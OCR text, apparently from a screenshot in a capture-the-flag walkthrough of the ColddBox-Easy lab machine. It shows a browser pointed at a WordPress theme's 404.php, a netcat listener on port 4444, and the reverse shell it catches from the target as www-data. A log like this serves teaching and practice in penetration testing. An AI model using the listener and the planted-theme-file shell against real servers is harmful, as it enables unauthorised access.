 10.10.145.174/wp-content/themes/twentyfifteen/404.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
www-data
nc -nvlp 4444
File Actions Edit View Help
❯ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.9.2.24] from (UNKNOWN) [10.10.145.174] 33106
Linux ColddBox-Easy 4.4.0-186-generic #216-Ubuntu SMP Wed Jul 1 05:3
4:05 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 03:10:26 up 16 min,  0 users,  load average: 0.02, 0.03, 0.02
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$
~ ✔